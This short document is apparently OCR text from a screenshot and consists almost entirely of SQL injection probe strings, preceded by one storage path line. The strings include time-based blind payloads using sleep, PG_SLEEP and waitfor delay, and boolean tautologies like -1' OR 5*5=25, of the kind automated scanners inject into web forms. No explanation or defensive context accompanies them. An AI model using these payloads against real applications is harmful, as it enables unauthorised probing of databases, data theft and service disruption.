
(select(0)from(select(sleep(15)))v)+'"+
(select(0)from(select(sleep(15)))v)+"*/
8-1 OR 798=(SELECT 798 FROM
PG_SLEEP(15))--
6'"
-1' OR 5*5=25 or 'I6VreaJ2'='
@@Q3IsV
-1' OR 5*5=25 or '6qiyqQHp'='
-1' OR 5*5=25 or 'hrGjpr5V'='
6-1)) OR 339=(SELECT 339 FROM
PG_SLEEP(15))--
8N51YXakT'; waitfor delay '0:0:15' --
@@j7p7N
-1' OR 5*5=25 or 'YsdrjLpd'='
-1 OR 5*5=25 --
-1' OR 5*5=25 or '9QYIyP0X'='